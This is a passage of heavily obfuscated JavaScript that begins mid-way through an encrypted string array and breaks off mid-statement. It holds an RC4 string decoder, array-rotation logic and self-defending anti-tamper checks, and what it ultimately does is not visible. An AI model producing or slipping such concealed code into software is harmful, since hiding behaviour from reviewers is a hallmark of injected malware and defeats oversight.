70\x73\x3d','\x5a\x52\x48\x43\x75\x38\x4b\x51\x51\x4d\x4b\x57','\x62\x6d\x6e\x44\x6d\x4d\x4b\x79\x4f\x38\x4b\x74\x77\x71\x67\x61\x77\x34\x74\x39\x77\x37\x54\x44\x71\x38\x4b\x35\x4c\x4d\x4f\x66\x56\x73\x4b\x6e\x77\x6f\x66\x44\x6f\x41\x55\x35\x4a\x69\x6e\x44\x6e\x6c\x6c\x4a\x4a\x54\x7a\x44\x75\x57\x37\x44\x76\x63\x4f\x6b','\x62\x73\x4f\x4b\x77\x72\x70\x56\x77\x6f\x37\x44\x6d\x4d\x4b\x6d\x77\x72\x6a\x44\x71\x6c\x62\x44\x76\x77\x67\x4e','\x51\x44\x56\x36\x77\x70\x4d\x67\x77\x71\x7a\x43\x74\x63\x4f\x65','\x4b\x38\x4f\x46\x77\x36\x74\x62\x77\x37\x72\x44\x67\x38\x4f\x79\x77\x71\x72\x43\x72\x47\x37\x43\x71\x51\x42\x61\x4d\x31\x30\x3d','\x42\x63\x4b\x76\x4d\x54\x74\x35','\x4f\x79\x76\x44\x72\x67\x3d\x3d','\x77\x35\x5a\x63\x58\x77\x3d\x3d','\x49\x58\x66\x44\x72\x4d\x4f\x35\x77\x71\x62\x43\x75\x58\x50\x43\x72\x6e\x6f\x2b\x77\x72\x2f\x44\x6b\x63\x4b\x4b\x77\x34\x6b\x49\x77\x36\x73\x48\x77\x71\x42\x6a\x4d\x4d\x4b\x75\x77\x71\x76\x43\x74\x48\x6e\x44\x67\x73\x4b\x75\x4c\x44\x50\x43\x68\x63\x4b\x6a\x77\x37\x58\x44\x72\x63\x4b\x6f\x64\x32\x2f\x44\x75\x42\x50\x44\x6d\x63\x4f\x39\x50\x4d\x4b\x34\x45\x73\x4f\x78\x77\x35\x42\x4e\x77\x34\x6a\x43\x6d\x63\x4b\x70\x77\x6f\x63\x66\x55\x4d\x4f\x4c\x77\x6f\x37\x43\x6b\x4d\x4f\x49\x77\x37\x76\x43\x6b\x38\x4f\x6d\x77\x6f\x58\x44\x76\x6b\x48\x43\x6d\x63\x4b\x4d\x77\x6f\x62\x44\x73\x41\x3d\x3d','\x77\x71\x54\x44\x68\x6b\x51\x3d','\x77\x71\x6b\x48\x77\x71\x4d\x3d','\x77\x71\x68\x42\x77\x34\x37\x43\x6b\x54\x66\x44\x70\x38\x4b\x4d\x5a\x38\x4b\x44\x41\x57\x34\x3d','\x77\x34\x31\x33\x53\x6d\x54\x43\x6d\x73\x4f\x67\x77\x70\x72\x44\x68\x4d\x4b\x6f\x77\x70\x37\x44\x75\x4d\x4f\x31\x4a\x51\x3d\x3d','\x77\x6f\x70\x76\x77\x6f\x38\x3d','\x4a\x73\x4f\x6d\x65\x41\x3d\x3d','\x65\x73\x4f\x4c\x55\x73\x4f\x48\x58\x45\x78\x35\x77\x36\x48\x44\x70\x4d\x4f\x42\x77\x37\x38\x53\x51\x38\x4f\x46\x58\x6a\x5a\x45\x77\x71\x59\x58\x4b\x73\x4b\x56\x50\x46\x78\x33\x77\x71\x4c\x44\x76\x73\x4b\x66\x77\x71\x54\x44\x6a\x4d\x4f\x79\x77\x72\x63\x53\x59\x32\x55\x3d','\x77\x36\x70\x76\x42\x4d\x4b\x76','\x55\x38\x4f\x2b\x4b\x79\x70\x34\x77\x71\x4d\x3d','\x65\x63\x4f\x4e\x77\x72\x42\x47','\x77\x71\x30\x5a\x49\x6d\x49\x3d','\x4f\x43\x44\x44\x67\x41\x3d\x3d','\x44\x63\x4b\x41\x4f\x38\x4f\x43','\x77\x71\x6c\x55\x45\x69\x5a\x4e','\x77\x34\x4e\x57\x65\x67\x3d\x3d','\x4c\x63\x4b\x42\x4b\x51\x3d\x3d','\x64\x42\x76\x43\x72\x41\x3d\x3d','\x77\x70\x30\x72\x77\x37\x55\x3d','\x46\x56\x48\x44\x73\x31\x4e\x48\x65\x6c\x64\x41\x4b\x73\x4b\x36\x64\x38\x4b\x7a\x57\x67\x3d\x3d','\x77\x70\x37\x43\x69\x42\x77\x3d','\x4a\x44\x62\x44\x71\x67\x3d\x3d','\x77\x72\x6b\x32\x77\x35\x45\x3d','\x51\x4d\x4f\x4b\x77\x36\x66\x43\x70\x4d\x4f\x4f\x77\x6f\x55\x53\x4b\x4d\x4b\x4e\x77\x34\x52\x4a\x77\x36\x4d\x64\x4e\x38\x4f\x6d\x42\x38\x4b\x42\x51\x4d\x4f\x4c\x43\x77\x4d\x4d\x42\x73\x4b\x32\x51\x4d\x4b\x4f\x52\x69\x78\x7a\x77\x34\x76\x43\x67\x38\x4b\x6c\x55\x4d\x4f\x66','\x77\x37\x55\x76\x77\x71\x30\x42','\x77\x72\x4a\x51\x44\x53\x42\x4a\x77\x70\x4a\x4c','\x4d\x63\x4b\x44\x77\x70\x45\x3d','\x43\x6a\x2f\x43\x74\x38\x4b\x74\x77\x36\x74\x36','\x56\x44\x5a\x34\x77\x70\x49\x72\x77\x71\x62\x43\x71\x63\x4f\x48','\x55\x73\x4b\x39\x58\x67\x3d\x3d','\x77\x72\x50\x44\x6a\x73\x4b\x66\x77\x34\x62\x44\x74\x51\x68\x79','\x77\x71\x58\x44\x6a\x38\x4b\x56\x77\x35\x44\x44\x76\x41\x31\x35\x77\x6f\x59\x76','\x4a\x73\x4b\x6f\x47\x52\x66\x44\x6a\x73\x4f\x44\x51\x41\x3d\x3d','\x77\x35\x73\x49\x52\x51\x3d\x3d','\x77\x72\x6b\x59\x51\x53\x45\x77\x55\x30\x6b\x64\x77\x70\x38\x3d','\x5a\x57\x62\x44\x6a\x63\x4b\x30\x4f\x4d\x4b\x70\x77\x6f\x6b\x6e\x77\x37\x41\x51\x77\x36\x37\x44\x74\x63\x4b\x73\x4d\x63\x4f\x77\x56\x4d\x4b\x73\x77\x70\x30\x3d','\x77\x35\x77\x4d\x4e\x6a\x55\x3d','\x77\x72\x66\x44\x68\x4d\x4b\x46\x77\x36\x48\x44\x73\x77\x6c\x79','\x50\x43\x68\x52\x77\x71\x48\x44\x6e\x38\x4f\x57\x77\x36\x6a\x43\x6d\x63\x4f\x4e\x58\x73\x4f\x2b\x77\x72\x74\x34\x4f\x73\x4b\x72','\x5a\x44\x45\x30\x77\x37\x78\x70','\x77\x35\x73\x43\x54\x4d\x4f\x45\x77\x37\x48\x43\x67\x41\x3d\x3d','\x48\x78\x76\x43\x6c\x77\x3d\x3d','\x51\x31\x2f\x43\x70\x6b\x34\x42\x59\x79\x4e\x51\x65\x63\x4b\x72\x4a\x63\x4b\x68\x46\x73\x4f\x67\x64\x4d\x4f\x54\x77\x6f\x45\x3d','\x48\x4d\x4f\x6c\x77\x34\x4c\x43\x6f\x38\x4f\x5a','\x53\x38\x4b\x4d\x56\x77\x3d\x3d','\x55\x7a\x46\x36\x77\x70\x55\x48\x77\x72\x63\x3d','\x77\x72\x30\x46\x59\x41\x3d\x3d','\x77\x72\x50\x44\x69\x63\x4b\x51\x77\x34\x66\x44\x6d\x78\x41\x3d','\x44\x52\x54\x44\x73\x41\x3d\x3d','\x44\x4d\x4f\x6d\x77\x36\x4d\x3d','\x51\x73\x4f\x30\x77\x70\x59\x3d','\x77\x35\x51\x50\x51\x38\x4f\x52\x77\x34\x54\x43\x6e\x41\x3d\x3d','\x61\x78\x62\x43\x75\x4d\x4b\x4c\x62\x63\x4b\x48','\x77\x72\x41\x70\x64\x41\x3d\x3d','\x77\x71\x77\x65\x41\x41\x3d\x3d','\x57\x6a\x30\x6f','\x77\x6f\x42\x78\x77\x71\x55\x3d','\x44\x67\x6e\x43\x6d\x38\x4f\x33\x44\x63\x4f\x76','\x41\x48\x58\x43\x72\x77\x3d\x3d','\x4a\x73\x4b\x76\x46\x68\x62\x44\x6f\x73\x4f\x41\x51\x54\x6a\x43\x67\x63\x4f\x6f','\x4d\x4d\x4f\x64\x77\x37\x66\x44\x6b\x4d\x4f\x64\x42\x51\x3d\x3d','\x77\x35\x64\x69\x4f\x77\x3d\x3d','\x66\x63\x4f\x2f\x77\x6f\x59\x3d','\x77\x6f\x6f\x5a\x77\x6f\x6b\x3d','\x77\x72\x77\x46\x77\x70\x6f\x3d','\x77\x70\x51\x50\x51\x67\x3d\x3d','\x77\x72\x37\x44\x70\x73\x4b\x53','\x77\x70\x41\x49\x62\x51\x3d\x3d','\x50\x73\x4b\x45\x77\x70\x63\x4d\x62\x63\x4f\x42\x43\x69\x6e\x44\x6f\x38\x4f\x50','\x77\x71\x74\x6d\x77\x35\x6c\x46\x4e\x4d\x4f\x43\x77\x6f\x38\x61\x42\x38\x4f\x74','\x77\x37\x51\x7a\x77\x71\x4d\x53\x62\x6d\x41\x3d','\x5a\x38\x4f\x6e\x4d\x41\x3d\x3d','\x77\x72\x51\x52\x56\x6a\x6f\x57\x52\x67\x3d\x3d','\x43\x68\x33\x44\x6c\x51\x3d\x3d','\x62\x63\x4b\x4f\x57\x67\x3d\x3d','\x41\x4d\x4f\x78\x77\x35\x30\x3d','\x77\x6f\x4d\x2f\x47\x77\x3d\x3d','\x4b\x54\x58\x44\x6c\x51\x3d\x3d','\x59\x4d\x4f\x64\x42\x67\x70\x53\x77\x6f\x68\x33\x77\x6f\x72\x44\x69\x4d\x4f\x44\x62\x63\x4f\x41\x49\x45\x33\x44\x67\x6e\x31\x77\x54\x63\x4b\x4a\x53\x6a\x72\x43\x71\x79\x56\x36\x77\x70\x54\x43\x69\x56\x63\x44\x77\x6f\x30\x58\x77\x37\x49\x4d\x61\x7a\x33\x44\x68\x46\x64\x6c\x58\x38\x4f\x6a\x53\x52\x41\x77\x77\x34\x48\x43\x75\x7a\x62\x43\x69\x58\x37\x43\x6d\x4d\x4f\x33\x77\x37\x56\x6b\x77\x6f\x6c\x6c\x77\x36\x74\x68\x77\x35\x76\x44\x74\x32\x68\x6b\x50\x38\x4f\x72\x77\x70\x48\x44\x70\x38\x4f\x55','\x77\x36\x73\x4a\x49\x51\x3d\x3d','\x63\x67\x50\x43\x71\x41\x3d\x3d','\x51\x31\x2f\x43\x70\x30\x34\x42\x59\x79\x5a\x51\x66\x38\x4b\x72\x49\x51\x3d\x3d','\x4a\x44\x54\x44\x70\x63\x4b\x69\x77\x36\x49\x3d','\x51\x73\x4b\x4d\x61\x41\x3d\x3d','\x59\x6a\x78\x38\x77\x71\x49\x2b\x77\x72\x4d\x3d','\x77\x37\x6c\x53\x41\x38\x4f\x34\x66\x54\x45\x76\x77\x6f\x6e\x44\x68\x47\x68\x73\x77\x37\x7a\x43\x6e\x42\x34\x3d','\x56\x6d\x63\x71\x43\x45\x4a\x79','\x44\x69\x62\x43\x74\x63\x4b\x67\x77\x37\x41\x3d','\x77\x71\x35\x50\x4e\x41\x3d\x3d','\x65\x79\x51\x32\x77\x37\x4a\x70\x77\x6f\x30\x3d','\x57\x38\x4b\x4b\x58\x6c\x31\x36\x77\x36\x55\x3d','\x77\x34\x64\x72\x53\x32\x44\x43\x6c\x73\x4f\x4b\x77\x72\x6b\x3d','\x77\x36\x51\x75\x77\x71\x41\x54\x57\x32\x59\x3d','\x77\x70\x51\x6d\x53\x41\x3d\x3d','\x50\x38\x4b\x66\x77\x6f\x4c\x44\x72\x63\x4b\x74\x59\x55\x41\x3d','\x77\x70\x59\x59\x77\x6f\x48\x44\x69\x73\x4b\x65\x77\x36\x67\x3d','\x77\x36\x4d\x2b\x77\x72\x45\x55','\x77\x72\x73\x63\x57\x53\x38\x6a\x57\x67\x3d\x3d','\x45\x73\x4f\x48\x77\x36\x54\x44\x67\x38\x4f\x6c','\x54\x38\x4b\x4a\x65\x4d\x4f\x57\x66\x73\x4f\x49\x77\x70\x76\x43\x68\x73\x4b\x78\x77\x71\x48\x44\x71\x4d\x4f\x34\x77\x36\x39\x6b\x77\x35\x51\x78\x77\x6f\x30\x55\x77\x34\x76\x43\x73\x52\x74\x35\x5a\x4d\x4b\x56\x50\x7a\x4c\x44\x6c\x63\x4f\x73\x61\x4d\x4b\x4e\x77\x35\x45\x6a\x77\x34\x4c\x44\x67\x63\x4f\x7a\x62\x4d\x4b\x50\x54\x55\x37\x43\x71\x6a\x54\x44\x6b\x79\x34\x55\x77\x36\x44\x43\x74\x73\x4b\x49\x59\x58\x55\x35\x77\x34\x7a\x43\x69\x6d\x6a\x43\x6f\x38\x4f\x50\x77\x70\x4a\x32\x77\x34\x30\x45\x77\x6f\x49\x4f\x61\x7a\x54\x44\x70\x51\x3d\x3d','\x77\x71\x6f\x55\x66\x4d\x4f\x75\x77\x35\x6b\x3d','\x54\x73\x4f\x55\x46\x77\x46\x34\x77\x37\x4a\x63\x4a\x63\x4b\x65\x54\x4d\x4f\x41\x51\x53\x6a\x44\x6d\x63\x4b\x34\x59\x78\x4a\x4b\x62\x38\x4b\x4b\x77\x6f\x6c\x4e\x52\x63\x4b\x55\x62\x4d\x4f\x55\x55\x68\x6e\x43\x75\x63\x4b\x4a\x45\x55\x56\x58\x4b\x4d\x4f\x67\x49\x6e\x33\x43\x72\x4d\x4f\x72\x77\x6f\x51\x3d','\x4b\x33\x2f\x43\x68\x41\x3d\x3d','\x77\x36\x6c\x74\x77\x35\x73\x3d','\x43\x7a\x44\x43\x69\x41\x3d\x3d','\x77\x37\x46\x41\x5a\x6b\x39\x57\x61\x6a\x4d\x62\x48\x73\x4b\x59\x49\x33\x73\x48\x54\x38\x4f\x69\x4c\x30\x67\x54\x66\x38\x4f\x6b\x77\x34\x68\x38\x4c\x44\x31\x75\x77\x6f\x6a\x44\x6f\x4d\x4f\x30\x77\x70\x62\x44\x74\x38\x4f\x75\x77\x37\x34\x55\x61\x32\x50\x43\x68\x73\x4f\x68\x77\x35\x68\x2b\x77\x36\x55\x3d','\x56\x6a\x4d\x71\x77\x37\x52\x6b','\x77\x6f\x77\x64\x77\x36\x38\x3d','\x50\x38\x4f\x51\x77\x37\x6a\x44\x68\x63\x4f\x6f\x47\x51\x3d\x3d','\x77\x71\x7a\x44\x6d\x6d\x37\x43\x69\x63\x4b\x45\x56\x67\x3d\x3d','\x65\x41\x76\x43\x71\x73\x4b\x52','\x54\x69\x7a\x43\x71\x67\x3d\x3d','\x77\x72\x31\x45\x4f\x77\x3d\x3d','\x4a\x63\x4b\x31\x4f\x51\x3d\x3d','\x49\x73\x4b\x71\x46\x38\x4f\x66\x4d\x38\x4f\x5a\x77\x35\x6e\x43\x6d\x51\x3d\x3d','\x46\x4d\x4f\x37\x77\x37\x34\x3d','\x77\x37\x51\x49\x4c\x44\x63\x4f\x77\x6f\x67\x3d','\x77\x6f\x6f\x49\x77\x70\x7a\x44\x68\x51\x3d\x3d','\x77\x71\x73\x64\x57\x77\x3d\x3d','\x77\x72\x48\x44\x70\x6c\x50\x44\x6f\x63\x4f\x6b\x4c\x41\x3d\x3d','\x66\x63\x4f\x6f\x77\x71\x30\x3d','\x77\x72\x51\x52\x56\x6a\x6f\x55\x58\x56\x6b\x58\x77\x71\x78\x6a','\x4f\x73\x4f\x42\x64\x41\x3d\x3d','\x46\x68\x54\x44\x73\x4d\x4f\x6b\x4c\x38\x4f\x57','\x77\x6f\x34\x53\x77\x72\x7a\x44\x6d\x63\x4b\x59\x77\x36\x6e\x44\x70\x63\x4b\x56','\x77\x72\x49\x38\x64\x41\x3d\x3d','\x58\x44\x78\x31\x77\x6f\x41\x79\x77\x71\x73\x3d','\x55\x47\x72\x44\x68\x77\x3d\x3d','\x77\x6f\x56\x54\x77\x70\x6f\x3d','\x77\x70\x54\x44\x6d\x31\x6f\x3d','\x63\x48\x33\x44\x6e\x63\x4b\x7a','\x51\x52\x72\x43\x74\x77\x3d\x3d','\x58\x69\x55\x32','\x77\x71\x62\x43\x70\x48\x59\x3d','\x41\x67\x7a\x43\x72\x41\x3d\x3d','\x53\x77\x4c\x43\x6d\x77\x3d\x3d','\x58\x38\x4f\x33\x77\x72\x45\x3d','\x45\x67\x7a\x44\x76\x41\x3d\x3d','\x43\x4d\x4f\x54\x77\x36\x6f\x3d','\x77\x34\x74\x72\x48\x73\x4b\x67\x59\x44\x63\x3d','\x5a\x44\x51\x36\x77\x36\x5a\x70\x77\x70\x63\x3d','\x56\x68\x58\x44\x74\x38\x4f\x6b\x50\x73\x4f\x4e\x5a\x4d\x4b\x73','\x57\x73\x4b\x73\x59\x41\x3d\x3d','\x4d\x73\x4f\x6a\x54\x41\x3d\x3d','\x77\x6f\x72\x44\x72\x38\x4b\x33','\x66\x53\x34\x78\x77\x37\x73\x3d','\x77\x34\x4e\x6b\x58\x77\x3d\x3d','\x77\x37\x6f\x70\x77\x6f\x77\x3d','\x48\x45\x7a\x44\x76\x31\x77\x3d','\x63\x63\x4f\x57\x77\x72\x5a\x4a','\x49\x6c\x4c\x43\x68\x41\x3d\x3d'];(function(_0x402381,_0x1f67ac){var _0x5c8372=function(_0xb242fe){while(--_0xb242fe){_0x402381['\x70\x75\x73\x68'](_0x402381['\x73\x68\x69\x66\x74']());}};var _0x56af6d=function(){var _0x15c130={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x7b7b62,_0x43ff05,_0x1ccce0,_0x31bee5){_0x31bee5=_0x31bee5||{};var _0x6a57=_0x43ff05+'\x3d'+_0x1ccce0;var _0x18862c=0x0;for(var _0x18862c=0x0,_0xd063fe=_0x7b7b62['\x6c\x65\x6e\x67\x74\x68'];_0x18862c<_0xd063fe;_0x18862c++){var _0x1a5c78=_0x7b7b62[_0x18862c];_0x6a57+='\x3b\x20'+_0x1a5c78;var _0xdd4290=_0x7b7b62[_0x1a5c78];_0x7b7b62['\x70\x75\x73\x68'](_0xdd4290);_0xd063fe=_0x7b7b62['\x6c\x65\x6e\x67\x74\x68'];if(_0xdd4290!==!![]){_0x6a57+='\x3d'+_0xdd4290;}}_0x31bee5['\x63\x6f\x6f\x6b\x69\x65']=_0x6a57;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x57b865,_0x58a79b){_0x57b865=_0x57b865||function(_0x24bf81){return _0x24bf81;};var _0x5b2d5f=_0x57b865(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x58a79b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x375c7c=function(_0x5c1e61,_0x225642){_0x5c1e61(++_0x225642);};_0x375c7c(_0x5c8372,_0x1f67ac);return _0x5b2d5f?decodeURIComponent(_0x5b2d5f[0x1]):undefined;}};var _0x2220a8=function(){var _0x6a4b80=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x6a4b80['\x74\x65\x73\x74'](_0x15c130['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x15c130['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2220a8;var _0x462351='';var _0x4502ce=_0x15c130['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4502ce){_0x15c130['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4502ce){_0x462351=_0x15c130['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x15c130['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x56af6d();}(_0x79b7,0x188));var _0x779b=function(_0x402381,_0x1f67ac){_0x402381=_0x402381-0x0;var _0x5c8372=_0x79b7[_0x402381];if(_0x779b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3364a6=function(){return this;};var _0x56af6d=_0x3364a6();var _0x15c130='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x56af6d['\x61\x74\x6f\x62']||(_0x56af6d['\x61\x74\x6f\x62']=function(_0x7b7b62){var _0x43ff05=String(_0x7b7b62)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1ccce0=0x0,_0x31bee5,_0x6a57,_0x3035dc=0x0,_0x18862c='';_0x6a57=_0x43ff05['\x63\x68\x61\x72\x41\x74'](_0x3035dc++);~_0x6a57&&(_0x31bee5=_0x1ccce0%0x4?_0x31bee5*0x40+_0x6a57:_0x6a57,_0x1ccce0++%0x4)?_0x18862c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x31bee5>>(-0x2*_0x1ccce0&0x6)):0x0){_0x6a57=_0x15c130['\x69\x6e\x64\x65\x78\x4f\x66'](_0x6a57);}return _0x18862c;});}());var _0xd063fe=function(_0x1a5c78,_0xdd4290){var _0x57b865=[],_0x58a79b=0x0,_0x24bf81,_0x5b2d5f='',_0x375c7c='';_0x1a5c78=atob(_0x1a5c78);for(var _0x5c1e61=0x0,_0x225642=_0x1a5c78['\x6c\x65\x6e\x67\x74\x68'];_0x5c1e61<_0x225642;_0x5c1e61++){_0x375c7c+='\x25'+('\x30\x30'+_0x1a5c78['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5c1e61)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1a5c78=decodeURIComponent(_0x375c7c);for(var _0x2220a8=0x0;_0x2220a8<0x100;_0x2220a8++){_0x57b865[_0x2220a8]=_0x2220a8;}for(_0x2220a8=0x0;_0x2220a8<0x100;_0x2220a8++){_0x58a79b=(_0x58a79b+_0x57b865[_0x2220a8]+_0xdd4290['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2220a8%_0xdd4290['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x24bf81=_0x57b865[_0x2220a8];_0x57b865[_0x2220a8]=_0x57b865[_0x58a79b];_0x57b865[_0x58a79b]=_0x24bf81;}_0x2220a8=0x0;_0x58a79b=0x0;for(var _0x6a4b80=0x0;_0x6a4b80<_0x1a5c78['\x6c\x65\x6e\x67\x74\x68'];_0x6a4b80++){_0x2220a8=(_0x2220a8+0x1)%0x100;_0x58a79b=(_0x58a79b+_0x57b865[_0x2220a8])%0x100;_0x24bf81=_0x57b865[_0x2220a8];_0x57b865[_0x2220a8]=_0x57b865[_0x58a79b];_0x57b865[_0x58a79b]=_0x24bf81;_0x5b2d5f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1a5c78['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x6a4b80)^_0x57b865[(_0x57b865[_0x2220a8]+_0x57b865[_0x58a79b])%0x100]);}return _0x5b2d5f;};_0x779b['\x72\x63\x34']=_0xd063fe;_0x779b['\x64\x61\x74\x61']={};_0x779b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x462351=_0x779b['\x64\x61\x74\x61'][_0x402381];if(_0x462351===undefined){if(_0x779b['\x6f\x6e\x63\x65']===undefined){var _0x4502ce=function(_0x34d4b4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x34d4b4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4502ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x36160b=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x36160b['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4502ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4638f2){if(!Boolean(~_0x4638f2)){return _0x4638f2;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4502ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x26dd70){for(var _0x3dce4e=0x0,_0x1987f0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3dce4e<_0x1987f0;_0x3dce4e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1987f0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x26dd70(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4502ce(_0x779b)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x779b['\x6f\x6e\x63\x65']=!![];}_0x5c8372=_0x779b['\x72\x63\x34'](_0x5c8372,_0x1f67ac);_0x779b['\x64\x61\x74\x61'][_0x402381]=_0x5c8372;}else{_0x5c8372=_0x462351;}return _0x5c8372;};(function(){var _0x54d9a9=function(){var _0x402381=!![];return function(_0x1f67ac,_0x5c8372){var _0xb242fe=_0x402381?function(){if(_0x5c8372){var _0x5e4742=_0x5c8372['\x61\x70\x70\x6c\x79'](_0x1f67ac,arguments);_0x5c8372=null;return _0x5e4742;}}:function(){};_0x402381=![];return _0xb242fe;};}();var _0x71f2fc={'\x73\x64\x63':function _0x1181ff(_0x5d151c,_0x3c8311){return _0x5d151c(_0x3c8311);},'\x64\x6c\x44':function _0x1d3d69(_0x4bb47c,_0xfdd64c){return _0x4bb47c==_0xfdd64c;},'\x76\x43\x59':function _0x5333b4(_0x9b046c,_0x27ec40){return _0x9b046c%_0x27ec40;},'\x42\x74\x76':function _0x4e7455(_0x3f44ee,_0x3555fb){return _0x3f44ee/_0x3555fb;},'\x4d\x6d\x4e':function _0x22c8cc(_0x55df28,_0x55964d){return _0x55df28|_0x55964d;},'\x69\x6a\x44':function _0x250ceb(_0x5df835,_0x284292){return _0x5df835/_0x284292;},'\x47\x6d\x70':function _0x364224(_0x31e137,_0x41d360){return _0x31e137<_0x41d360;},'\x64\x50\x49':function _0x3c0218(_0x455275){return _0x455275();},'\x51\x70\x74':function _0x3155da(_0x516809,_0x17e93a){return _0x516809/_0x17e93a;},'\x77\x41\x53':function _0x4014b6(_0x352403,_0x2c48de){return _0x352403!==_0x2c48de;},'\x79\x45\x79':function _0x5a2b13(_0xfca920,_0x353c6e){return _0xfca920+_0x353c6e;},'\x78\x6a\x50':function _0x1e4502(_0x29bb08,_0x98478){return _0x29bb08/_0x98478;},'\x41\x62\x67':function _0x6ec1b7(_0x165ea5,_0x5de926){return _0x165ea5===_0x5de926;},'\x45\x49\x78':function _0x3d15ac(_0x20baf1,_0xeb7566){return _0x20baf1(_0xeb7566);},'\x55\x4a\x55':function _0xb0b3e(_0x45891d,_0x1fe664){return _0x45891d>_0x1fe664;},'\x75\x4b\x45':function _0x598603(_0x57f945,_0xa3768){return _0x57f945-_0xa3768;},'\x6f\x64\x49':function _0x20e9b4(_0x361e6c){return _0x361e6c();},'\x53\x72\x73':function _0x56f4a2(_0x51a2b6,_0x52c421){return _0x51a2b6==_0x52c421;},'\x45\x66\x51':function _0x5b0fa4(_0x215bb7,_0xed1d5f){return _0x215bb7==_0xed1d5f;},'\x44\x4a\x5a':function _0x3582f9(_0x2c691d,_0x23e39b){return _0x2c691d!==_0x23e39b;},'\x7a\x42\x62':function _0x8a16ce(_0x52f9cb,_0x3d6d72){return _0x52f9cb!==_0x3d6d72;},'\x78\x59\x70':function _0x41d642(_0x47d781,_0x418fda){return _0x47d781(_0x418fda);},'\x53\x7a\x4c':function _0x3515c2(_0x3a1d6f,_0x3b2e96){return _0x3a1d6f+_0x3b2e96;},'\x6d\x53\x55':function _0x3b9b61(_0x472705,_0x4317bb){return _0x472705(_0x4317bb);},'\x50\x74\x61':function _0xe4bb73(_0x531d7d,_0x3cb284){return _0x531d7d(_0x3cb284);},'\x77\x67\x68':function _0x1c0e30(_0x4270d7,_0xfc16ae){return _0x4270d7(_0xfc16ae);}};var 